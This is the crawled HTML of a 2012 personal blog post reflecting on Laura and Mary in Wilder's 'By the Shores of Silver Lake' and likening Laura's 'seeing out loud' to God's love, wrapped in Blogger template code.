

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fivematches.com/2012/08/more-lessons-from-little-house.html
body_size: 14142
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<link href='http://fonts.googleapis.com/css?family=Amatic+SC' rel='stylesheet' type='text/css'/>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.fivematches.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.fivematches.com/2012/08/more-lessons-from-little-house.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="five matches - Atom" href="http://www.fivematches.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="five matches - RSS" href="http://www.fivematches.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="five matches - Atom" href="https://www.blogger.com/feeds/756963537656577389/posts/default" />

<link rel="alternate" type="application/atom+xml" title="five matches - Atom" href="http://www.fivematches.com/feeds/5647445841073775561/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.fivematches.com/2012/08/more-lessons-from-little-house.html' property='og:url'/>
<meta content='More Lessons from Little House' property='og:title'/>
<meta content='&quot;On that dreadful morning when Mary could not see even sunshine full in her eyes, Pa had said that Laura must see for her. He had said, &#39;You...' property='og:description'/>
<title>five matches: More Lessons from Little House</title>
<style type='text/css'>@font-face{font-family:'Sue Ellen Francisco';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sueellenfrancisco/v22/wXK3E20CsoJ9j1DDkjHcQ5ZL8xRaxru9no1P23in5H8.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:         Sterling Template
Designer:     Designer Blogs
URL:          www.designerblogs.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="datecolor" description="Post Date Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="posttitlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="linkhovercolor" description="Link Hover Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="headerfont" description="Header Font"
type="font"
default="normal normal 78% Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="datefont" description="Date Font"
type="font"
default="normal normal 78% Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="posttitlefont" description="Post Title Font"
type="font"
default="normal normal 78%  Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="sidebartextfont" description="Sidebar Text Font"
type="font"
default="normal normal 78%  Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="sidebartitlefont" description="Sidebar Title Font"
type="font"
default="normal normal 78%   Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
/* Remove this line next if you want to see blogger's navbar */
#navbar-iframe { display: none !important; }
body, .body-fauxcolumn-outer {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYCuAdLoCP4JgoEmM1MGhpDCkbLAYx4O9mc6KgCLCLJsdxs3X5_bWy9VoIHE1u_EClPMTxIYWsEWGvx88NIMtjupoIQ-z_y5SPdRe88ftEPI5IjW9alI46NvoV2dqbSmg53zwebxteVqg/s1600/arrowsheader.png) top center repeat-x #ffffff;
margin:0;
color:#333333;
font:normal normal 13px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#d93d22;
text-decoration:none;
}
a:visited {
color:#d93d22;
text-decoration:none;
}
a:hover {
color:#7f7f7f;
text-decoration:none;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
background-image:url();background-repeat:no-repeat;
header-position: center;
width:1000px;
margin-left:0px;
margin-right:0px;
margin-top:0px;
border:none;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0px;
border: 0px solid #e9e9e9;
text-align: center;
color:#000000;
}
#header h1 {
margin:0px 0px 0;
padding-right:10px;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:0em;
font: 600% Amatic SC, Sue Ellen Francisco, sans-serif;
text-align: right;
padding-top:30px;
}
#header a {
color:#000000;
text-decoration:none;
}
#header a:hover {
color:#000000;
}
#header .description {
margin:0 0px 0px;
padding-right:10px;
max-width:1000px;
text-transform:lowercase;
letter-spacing:0em;
line-height: 1.4em;
font: normal normal 225% century gothic, georgia, sans-serif;
color:#000000;
text-align: right;
margin-top:-15px;
}
#header img {
margin-left: 0px;
margin-right: 0px;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width:1000px;
margin:0em auto;
padding-top: 1em;
text-align:left;
font: normal normal 13px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif;
background: #ffffff;
border: 0px solid #5d5e5e;
margin-top:6em;
margin-bottom:0px;
}
#main-wrapper {
width: 700px;
margin-left:15px;
margin-top: 20px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 230px;
float: right;
margin-right:15px;
margin-top: 20px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font: normal normal 210% century gothic, georgia, times, serif;
line-height: 1.4em;
text-transform:lowercase;
text-align: left;
letter-spacing:0em;
color:#000000;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWdGd27gqFrJQ2HSlRAypo1zDzWiTO_VwC0BHevckd2gibXcGZ0UUMY1ucW70FhdJqHNqF2peOgYoGZN3b3J1Blu2r6Se1FCPEB56wDAxha0VHHTvCELWwtfXnDlZo57cSD5qqO_OFrY/s1600/arrowsdivider.png);
background-repeat:no-repeat;
padding:0px 0 0px 50px;
margin-bottom: 5px;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1em 0 .5em;
margin-bottom: -10px;
color:#000000;
text-transform:lowercase;
font: normal normal 180% century gothic, georgia, times, serif;
letter-spacing:0em;
text-align:left;
}
.post {
margin:.5em 0 1.5em;
border-bottom:0px solid #e9e9e9;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
font: 300% Amatic SC, Sue Ellen Francisco, sans-serif;
text-transform: uppercase;
text-align: left;
letter-spacing:0em;
font-weight:normal;
line-height:1.4em;
color:#000000;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#000000;
font-weight:normal;
text-transform: auto;
}
.post h3 strong, .post h3 a:hover {
color:#7f7f7f;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
padding-top:10px;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#333333;
border-top: 1px solid #e9e9e9;
padding-top: 10px;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 12px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:0px solid #e9e9e9;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #000000;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:#333333;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #333333;
font:normal normal 12px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:0px;
line-height:1.5em;
}
.main .widget {
border-bottom:0px dotted #e9e9e9;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.sidebar .widget {
border-bottom:0px dotted #e9e9e9;
margin:0 0 1.5em;
padding:0 0 20px;
}
.main .Blog {
border-bottom-width: 0;
}
.widget .gsc-search-box input[type="submit"]{
width:35px;height:35px;
top:-3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOCDBzO4Zv9X-xZoGzIIPbrpdzFSwPCceC3Yjngw16reeltxA7rxc1a1qZcGBXw3YlKw38PQ9rKJp_Cqj8-xjCfVY7uzTYF0NHKho0a3mHLat0F45GjkBRv3J3oPZJs0Ss8nIoxce-bbM/s1600/point.png) center no-repeat !important;
}
table.gsc-search-box td.gsc-input {
padding-right: 0px !important;
}
.widget input[type="text"]:focus{
outline: none;
}
.widget input[type="submit"], .FollowByEmail .follow-by-email-inner .follow-by-email-submit input[type="submit"] {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOCDBzO4Zv9X-xZoGzIIPbrpdzFSwPCceC3Yjngw16reeltxA7rxc1a1qZcGBXw3YlKw38PQ9rKJp_Cqj8-xjCfVY7uzTYF0NHKho0a3mHLat0F45GjkBRv3J3oPZJs0Ss8nIoxce-bbM/s1600/point.png) right no-repeat !important;
border:none !important;
border-radius: 0 !important;
-webkit-appearance: none;
width: 55px !important;
height: 36px !important;
color:white !important;
font-size:27px !important;
cursor:pointer ;
font-weight:bold;
margin-left:0px !important;
text-align: left;
overflow:hidden;
text-indent: 200px;
white-space: nowrap;
}
.widget input[type="text"]{
border: 1px solid #e9e9e9;
padding:3px 6px;
width:100%;
height: 19px !important;
font-size:13px !important;
-webkit-appearance: none;
border-radius:0;
-webkit-border-radius:0px;
text-align: left;
margin-top:1px;
margin-left:22px;
font: normal normal 13px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif !important;
color: #333333;
letter-spacing: .5px;
}
/* Profile
----------------------------------------------- */
.profile-img {
display: block;
float: center;
margin-left: 50px;
margin-right: 50px;
height: 130px;
width: 130px;
-webkit-border-radius: 50em;
-moz-border-radius: 50em;
border-radius: 50em;
margin-bottom: 10px;
margin-top: 10px;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:0em;
font: normal normal 12px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif;
color: #000000;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
text-align: center;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
text-transform: uppercase;
letter-spacing: 0em;
font: normal normal 12px Century Gothic, Georgia, Trebuchet, Arial, Verdana, Sans-serif;
color: #000000;
line-height: 1.6em;
display: block;
text-align: center;
}
.profile-name-link {
background-image: none !important;
padding-left: 0px;
display:none;
}
/* Footer
----------------------------------------------- */
#footer {
width:750px;
clear:both;
margin:0 auto;
padding:0 0 28px;
line-height: 1.6em;
text-transform:auto;
letter-spacing:0em;
text-align: center;
}
.cufon-loading {
visibility: hidden;
}
.PageList {
text-align:right!important;
margin-top:5em;
margin-right:0em;
text-transform: uppercase;
letter-spacing:.1em;
}
.PageList li {
display:inline !important;
float:none !important;
padding:0px 0px 0px 10px;
font-size: 100%;
}
.PageList li.selected a {
font-weight: normal;
}
.PageList li a{
color:#d93d22;
}
.PageList li a:hover {
color:#7f7f7f;}

--></style>
<script src='http://dblindsey.com/wp-content/uploads/2014/02/cufon-yui.js' type='text/javascript'></script>
<script src='http://dblindsey.com/wp-content/uploads/2014/03/VelvetScript_400.font_.js' type='text/javascript'></script>
<script type='text/javascript'> 
    Cufon.replace('H2', { fontFamily: 'VelvetScript' });
    Cufon.replace('#header .description', { fontFamily: 'VelvetScript' });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=756963537656577389&amp;zx=9a38558f-6899-4beb-8fcd-a4fe11536d75' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=756963537656577389&amp;zx=9a38558f-6899-4beb-8fcd-a4fe11536d75' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/756963537656577389?po\x3d5647445841073775561\x26origin\x3dhttp://www.fivematches.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.fivematches.com/'>
five matches
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>It only takes a spark...</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.fivematches.com/'>Home</a>
</li>
<li>
<a href='http://www.fivematches.com/p/about.html'>About</a>
</li>
<li>
<a href='http://www.fivematches.com/p/presentations.html'>Presentations</a>
</li>
<li>
<a href='http://www.fivematches.com/p/recipes.html'>Recipes</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, August 30, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='5647445841073775561'></a>
<h3 class='post-title entry-title' itemprop='name'>
More Lessons from Little House
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5647445841073775561' itemprop='articleBody'>
"On that dreadful morning when Mary could not see even sunshine full in her eyes, Pa had said that Laura must see for her. He had said, 'Your two eyes are quick enough, and your tongue, if you will use them for Mary.' And Laura had promised. So she tried to be eyes for Mary, and it was seldom that Mary need ask her, 'See out loud for me, Laura, please.'"<br />
-Laura Ingalls Wilder, By the Shores of Silver Lake<br />
<br />
So, we're still working through the Little House series on audio tape. Maddie is as eager as I am to listen whenever we're in the car.  She even asks if we need to go to town for anything so she can ride along and listen.  <br />
<br />
We're up to the fourth book,  By the Shores of Silver Lake.  In comparison to the others, which move slowly and deliberately, you're hit with several major plot twists in the first 25 pages.   A new member has been added to the Ingalls' brood: a baby girl, Grace.  Mary, the oldest, is recovering from scarlet fever and has lost her lovely golden locks as well as her sight.  Jack, the loyal and brave brindled bulldog, has died.  Laura realizes that she is no longer a child and must help care for her sisters. The family is making preparations to move west to a new homestead after several  years of hardship in Plum Creek.<br />
<br />
I was moved almost to tears last night as we listened to the latest chapter on our way home from town.  Mary, Laura, Carrie, Ma, and Baby Grace, were taking a train to meet up with Pa, who had gone ahead with the wagon and their possessions in preparation for the move west.  Since Grace was still small and Mary still regaining her strength from her illness their progress would be slow, so the train ride would provide some support for the weary travelers. The train ride was a curiosity and luxury, and the girls were equal parts excited and terrified about their journey.  <br />
<br />
Ingalls Wilder describes the train ride in childlike detail.  And it was through this description, quoted above, that I felt moved. Mary has lost her sight, but her younger sister Laura is bright and quick and shall "see out loud" for her sister.  Laura describes the passenger car's appearance, the people going up and down the aisle, and the telegraph lines whizzing past the train car window.  Mary need not ask for Laura's play-by-play, for Laura knows it is required of her and does it with great enthusiasm and tenderness. <br />
<br />
For those readers who are lucky enough to have a sister, I imagine that this kind of relationship is automatic.  Having two yucky younger brothers (love you, Joe and Tony!) I can't relate. <br />
<br />
But isn't it a beautiful idea to have someone who can see for you when you are unable, or maybe unwilling, to see for yourself?  And I don't just mean correcting you when you're headed down the wrong path.  I mean someone you could count on to guide you through the rough times as well as celebrate with you in the good times.  A a person who knows what you need before you're even aware that you need it.<br />
<br />
I find Laura and Mary's relationship here to be like God's love for us.  He knows what we need and what will guide us to success.  As Jesus says in the sixth chapter of Matthew, "...your Father knows what you need before you ask Him."  <br />
<br />
But He does not shield us from failure and pain, as these shape us into useful instruments for His purposes.  Mary and Laura have a difficult road ahead of them.  They are starting over in a new land.  While I wear myself out vacuuming my house, their days were filled with actually building and keeping a home with nothing but their strong hands and will. But they had each other.<br />
<br />
Who is your extra set of eyes?  Are you eyes for someone else? What does guiding and being guided teach you about yourself? I'd love to read your comments!<br />
<br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/11314424771655378540' itemprop='author' rel='author' title='author profile'>
Christina K.
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://www.fivematches.com/2012/08/more-lessons-from-little-house.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-08-30T16:37:00-05:00'>4:37&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1878507469'>
<a href='https://www.blogger.com/post-edit.g?blogID=756963537656577389&postID=5647445841073775561&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=756963537656577389&postID=5647445841073775561&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=756963537656577389&postID=5647445841073775561&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=756963537656577389&postID=5647445841073775561&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=756963537656577389&postID=5647445841073775561&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=756963537656577389&postID=5647445841073775561&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://www.fivematches.com/search/label/books' rel='tag'>books</a>,
<a href='http://www.fivematches.com/search/label/family' rel='tag'>family</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/756963537656577389?po=5647445841073775561&hl=en&saa=85391&origin=http://www.fivematches.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.fivematches.com/2012/09/instead.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.fivematches.com/2012/08/summer-bucket-list.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.fivematches.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.fivematches.com/feeds/5647445841073775561/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div style="text-align: center;">
<a href="https://www.facebook.com/christina.krost.9" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2_dkvM41c8-9yZkGMsf_dClMkerckqvJiiK4OQkCDdiH10bPtuVnvhAu0Lhzlk_7AR45n84Do7G-oAW-NgkoKUGyJvZICD7Bt5OimtVn4pmvcX2Y6Y8b5g8RG6eYfoZpTRqAq7BoBkZU/s1600/facebook.png" /></a><a href="https://www.instagram.com/5matches/" target="_blank"><img alt="https://www.instagram.com/5matches/" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlpPNDr6rDWXI_BZNuognom1hgN-3G1uw8PK-0H5UghaMz_ZiT9K_p1hZs1Rc9JO66_gF7V_rdG5i9oRuYZUPoXy7KyCXUOtOrtPOi1ZEB3YFzKyhzBpTjzbcwtl7WcyLWW6pxEFm5Wlo/s200/instagram.png" /></a><a href="https://www.pinterest.com/ckrost/" target="_blank"><img alt="https://www.pinterest.com/ckrost/" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiZ50e008S63LDOZwC3v5RqOqs844krfYY6_olgkQ3X_tbKyKroEIhS6KX7z6CNhJETPRVCuiiMkUdBN0EM8VPEgvNQG_vpDxWP0-3xz3FdwUf4A6IBscONAoaNwvnHMRNx454O7vEKos/s200/pinterest.png" /></a><a href="https://twitter.com/ChristinaKrost" target="_blank"><img alt="https://twitter.com/ChristinaKrost" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oDU9tTjkUtxW6fLgiml73bgFCV9ka6pchyphenhyphenUWiP9Zc2rIdjsq_eJXvGF-MtHmiuC17p1rUTLVqQFeuzMRv2CUAO-isIws3FrMxOZ1EMglPS3ZXQBJ_g590zLhayPWt4K19cxs3TYrj6c/s200/twitter.png" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11314424771655378540' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Christina K.
</a>
</dt>
<dd class='profile-textblock'>Mother of three, United Methodist pastor's wife, Earth care advocate.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11314424771655378540' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured In:</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
